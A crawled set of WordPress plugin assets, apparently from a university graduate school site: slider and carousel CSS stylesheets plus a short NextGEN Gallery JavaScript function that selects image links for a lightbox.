 * RESETS
 * ====================================================================================================================*/
.wcflex-container a:hover,
.wcflex-slider a:hover,
.wcflex-container a:focus,
.wcflex-slider a:focus {
  outline: none;
}
.slides,
.slides > li,
.wcflex-control-nav,
.wcflex-direction-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.wcflex-pauseplay span {
  text-transform: capitalize;
}
/* ====================================================================================================================
 * BASE STYLES
 * ====================================================================================================================*/
.wcflexslider {
  margin: 0;
  padding: 0;
}
.wcflexslider .slides > li {
  display: none;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}
.wcflexslider .slides > li.wcflex-slide-item.clone,
.wcflexslider .slides > li.wcflex-active-slide {
  -webkit-backface-visibility: visible;
  -moz-backface-visibility: visible;
  backface-visibility: visible;
}
.wcflexslider .slides img {
  /* width: 100%; */
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wcflexslider .slides:after {
  /* content: "\0020"; [> not loading fonts <] */
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .wcflexslider .slides {
  display: block;
}
* html .wcflexslider .slides {
  height: 1%;
}
.no-js .wcflexslider .slides > li:first-child {
  display: block;
}
/* ====================================================================================================================
 * DEFAULT THEME
 * ====================================================================================================================*/
.wcflexslider {
  margin: 0 0 60px;
  background: #ffffff;
  border: 4px solid #ffffff;
  position: relative;
  zoom: 1;
  /* -webkit-border-radius: 4px; */
  /* -moz-border-radius: 4px; */
  /* border-radius: 4px; */
  /* -webkit-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2); */
  /* -moz-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2); */
  /* -o-box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2); */
  /* box-shadow: '' 0 1px 4px rgba(0, 0, 0, 0.2); */
}
.wcflexslider .slides {
  zoom: 1;
}
.wcflexslider .slides img {
  height: auto;
}
/* comment below except for max height if problems occur */
.wcflex-viewport {
  height: 0;
  max-height: 2000px;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.loading .wcflex-viewport {
  max-height: 300px;
}
.carousel li {
  margin-right: 5px;
}
.wcflex-direction-nav {
  *height: 0;
}
.wcflex-direction-nav a {
  text-decoration: none;
  display: block;
  width: 50px;
  height: 50px;
  margin: -25px 0 0;
  position: absolute;
  top: 50%;
  z-index: 10;
  overflow: hidden;
  opacity: 0;
  cursor: pointer;
  color: rgba(0, 0, 0, 0.8); /* disable possibly */
  /* text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); */
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
/* .wcflex-direction-nav a:before {
  font-family: "wcflexslider-icon";
  font-size: 40px;
  display: inline-block;
  content: '\f001';
  color: rgba(0, 0, 0, 0.8);
  text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}
.wcflex-direction-nav a.wcflex-next:before {
  content: '\f002';
} */
.wcflex-direction-nav .wcflex-prev {
  background: url("images/slide-arrow-left.png") no-repeat center center !important;
  left: 0;
}
.wcflex-direction-nav .wcflex-next {
  background: url("images/slide-arrow-right.png") no-repeat center center !important;
  right: 0;
  text-align: right;
}
.wcflexslider:hover .wcflex-direction-nav .wcflex-prev {
  opacity: 1;
  /* left: 10px; */
}
.wcflexslider:hover .wcflex-direction-nav .wcflex-prev:hover {
  /* opacity: 1; */
}
.wcflexslider:hover .wcflex-direction-nav .wcflex-next {
  opacity: 1;
  /* right: 10px; */
}
.wcflexslider:hover .wcflex-direction-nav .wcflex-next:hover {
  opacity: 1;
}
/* .wcflex-direction-nav .wcflex-disabled {
  opacity: 0!important;
  filter: alpha(opacity=0);
  cursor: default;
} */
/* .wcflex-pauseplay a {
  display: block;
  width: 20px;
  height: 20px;
  position: absolute;
  bottom: 5px;
  left: 10px;
  opacity: 0.8;
  z-index: 10;
  overflow: hidden;
  cursor: pointer;
  color: #000;
}
.wcflex-pauseplay a:before {
  font-family: "wcflexslider-icon";
  font-size: 20px;
  display: inline-block;
  content: '\f004';
}
.wcflex-pauseplay a:hover {
  opacity: 1;
}
.wcflex-pauseplay a .wcflex-play:before {
  content: '\f003';
} */
.wcflex-control-nav {
  width: 100%;
  position: absolute;
  bottom: -40px;
  text-align: center;
}
.wcflex-control-nav li {
  margin: 0 6px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.wcflex-control-paging li a {
  width: 11px;
  height: 11px;
  display: block;
  background: #666;
  background: rgba(0, 0, 0, 0.5);
  cursor: pointer;
  text-indent: -9999px;
  /* -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); */
  /* -moz-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); */
  /* -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); */
  /* box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); */
  /* -webkit-border-radius: 20px; */
  /* -moz-border-radius: 20px; */
  /* border-radius: 20px; */
}
.wcflex-control-paging li a:hover {
  background: #333;
  background: rgba(0, 0, 0, 0.7);
}
.wcflex-control-paging li a.wcflex-active {
  background: #000;
  background: rgba(0, 0, 0, 0.9);
  cursor: default;
}
.wcflex-control-thumbs {
  margin: 5px 0 0;
  position: static;
  overflow: hidden;
}
.wcflex-control-thumbs li {
  width: 25%;
  float: left;
  margin: 0;
}
.wcflex-control-thumbs img {
  width: 100%;
  height: auto;
  display: block;
  opacity: .7;
  cursor: pointer;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -ms-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.wcflex-control-thumbs img:hover {
  opacity: 1;
}
.wcflex-control-thumbs .wcflex-active {
  opacity: 1;
  cursor: default;
}
/* ====================================================================================================================
 * RESPONSIVE
 * ====================================================================================================================*/
/* @media screen and (max-width: 860px) {
  .wcflex-direction-nav .wcflex-prev {
    opacity: 1;
    left: 10px;
  }
  .wcflex-direction-nav .wcflex-next {
    opacity: 1;
    right: 10px;
  }
} */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://graduateschool.ust.edu.ph/wp-content/plugins/wc-gallery/includes/js/owlcarousel/assets/owl.theme.default.css?ver=2.0.0
body_size: 595
content:
/* 
 * 	Default theme - Owl Carousel CSS File
 */
.owl-theme .owl-controls {
  margin-top: 0px;
  text-align: center;
  -webkit-tap-highlight-color: transparent;
}
.owl-theme .owl-controls .owl-nav [class*='owl-'] {
  color: transparent;
  font-size: 14px;
  margin: 0;
  padding: 0;
  display: inline-block;
  cursor: pointer;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  width: 50px;
  height: 50px;
}
.owl-theme .owl-controls .owl-nav .owl-next,
.owl-theme .owl-controls .owl-nav .owl-prev {
	background-position: center center;
	background-repeat: no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -25px;
	opacity: 0;
	cursor: pointer;
}
.owl-theme:hover .owl-controls .owl-nav .owl-next,
.owl-theme:hover .owl-controls .owl-nav .owl-prev {
	opacity: 1;
}
.owl-theme .owl-controls .owl-nav .owl-next {
	right: 0;
	background-image: url('slide-arrow-right.png');
}
.owl-theme .owl-controls .owl-nav .owl-prev {
	left: 0;
	background-image: url('slide-arrow-left.png');
}
.owl-theme .owl-controls .owl-nav [class*='owl-']:hover {
  text-decoration: none;
}
.owl-theme .owl-controls .owl-nav .disabled {
  opacity: 0.5;
  cursor: default;
}

.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  *display: inline;
}
.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #d6d6d6;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity 200ms ease;
  -moz-transition: opacity 200ms ease;
  -ms-transition: opacity 200ms ease;
  -o-transition: opacity 200ms ease;
  transition: opacity 200ms ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
  background: #869791;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://graduateschool.ust.edu.ph/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.9.1
body_size: 370
content:
function nextgen_lightbox_filter_selector($, selector) 
{
		if (nextgen_lightbox_settings && nextgen_lightbox_settings.context) {
			var context = nextgen_lightbox_settings.context;
			
			if (context == 'all_images') {
				 selector = selector.add($('a > img').parent());
			}
			else if (context == 'all_images_direct') {
				selector = selector.add($('a[href] > img').parent()
				 		.filter(function() {
							var href = $(this).attr('href').toLowerCase();
							var ext = href.substring(href.length - 3);
							var ext2 = href.substring(href.length - 4);
							
							return (ext == 'jpg' || ext == 'gif' || ext == 'png' || ext2 == 'tiff' || ext2 == 'jpeg');
						}));
			}
			else if (context == 'nextgen_and_wp_images') {
				 selector = selector.add($('a > img[class*="wp-image-"]').parent());
			}
			
			selector = selector.not('.gallery_link');
		}
		
		return selector;
}
